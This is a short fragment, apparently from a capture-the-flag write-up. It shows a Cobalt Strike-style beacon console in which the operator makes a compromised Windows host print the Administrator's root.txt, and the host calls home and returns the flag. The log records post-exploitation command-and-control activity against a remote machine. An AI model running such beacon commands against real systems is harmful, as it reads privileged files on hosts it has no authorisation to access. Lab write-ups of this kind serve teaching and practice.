 beacon> shell type "C:\Documents and Settings\Administrator\root.txt"
[*] Tasked beacon to run: type "C:\Documents and Settings\Administrator\root.txt"
[+] host called home, sent: 86 bytes
beacon> sleep 30
[*] Tasked beacon to sleep for 30s
[+] received output:
moon_flag{7555051b6d8a2dca27a29f9cb0d2e3a6}